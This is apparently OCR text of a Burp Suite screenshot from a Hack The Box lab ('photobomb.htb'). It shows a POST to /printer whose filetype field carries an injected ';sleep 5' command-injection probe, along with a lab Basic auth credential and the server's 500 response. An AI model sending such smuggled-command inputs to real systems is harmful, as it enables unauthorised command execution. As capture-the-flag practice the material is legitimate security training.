 Send
Cancel
<
>
Targe
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;sleep%205&dimensions=3000x2000
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Apr 2023 16:26:05 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment; filename=voicu-apostol-MWER49YaD-M-unsplash_3000x2000.jpg;sleep
5
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg